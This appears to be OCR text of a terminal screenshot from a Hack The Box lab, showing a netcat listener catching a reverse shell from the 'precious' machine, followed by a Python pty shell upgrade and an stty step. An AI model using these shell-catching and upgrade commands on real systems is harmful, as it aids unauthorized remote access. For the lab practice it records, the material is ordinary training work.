 Workspaces Aplicativos 22 de jan 12:22 PM
kelvynrodrigues@pop-os: /tmp/precious
kelvynrodrigues@pop-os: /tmp/precious × kelvynrodrigues@pop-os: /tmp/precious ×
kelvynrodrigues@pop-os:/tmp/precious$ nc -lvp 6666
Listening on 0.0.0.0 6666
Connection received on precious.htb 58292
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
python3 --version
Python 3.9.2
python3 -c 'import pty;pty.spawn("/bin/bash")'
ruby@precious:/var/www/pdfapp$ ^Z
[1]+  Parado                  nc -lvp 6666
kelvynrodrigues@pop-os:/tmp/precious$ history | grep stty
 1036  history | grep stty
 1037  stty raw -echo; fg
 1463  history | grep stty
 1464  stty raw -echo; fg
 2004  history | grep stty
kelvynrodrigues@pop-os:/tmp/precious$
$-
1